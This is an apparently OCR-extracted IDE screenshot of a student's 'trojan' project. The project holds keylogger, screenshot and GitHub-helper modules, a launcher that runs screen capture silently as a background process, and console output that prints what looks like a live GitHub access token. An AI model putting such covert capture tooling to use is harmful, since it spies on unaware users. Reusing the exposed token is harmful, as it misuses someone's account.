 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - main.py
python_dev trojan main.py
Current File Git:
Project
Commit
Pull Requests
Bookmarks
Structure
Proje...
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
config.txt
github_helper.py
keylogger.py
localdata_dir.py
logger.txt
screenshot.py
screenshot_2023-05-2
screenshot_2023-05-2
screenshot_2023-05-2
main.py __init__.py screenshot.py keylogger.py github_helper.py win32.py localdata_dir.py
5 4 3
19 # Run the script as a background process
20 process = subprocess.Popen([sys.executable, script_path], stdout=subprocess.PIPE, stderr=subprocess.PIPE)
21
22 # Print the process ID (PID) of the background script
23 print(f"Background script started with PID: {process.pid}")
24
25 # You can continue executing other code in the main program
26 if __name__ == '__main__':
27 script_path = 'pythontest/screenshot.py'
28 run_script_as_background(script_path)
29 print("Main program completed")
30
31 #subprocess.Popen([sys.executable, "pythontest\\systeminfo.py"])
32
run_script_as_background()
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Screenshot captured: screenshot_2023-05-28_10-35-25.png
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
Screenshot captured: screenshot_2023-05-28_10-35-36.png
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
Screenshot captured: screenshot_2023-05-28_10-35-48.png
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
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
10:35
28/05/2023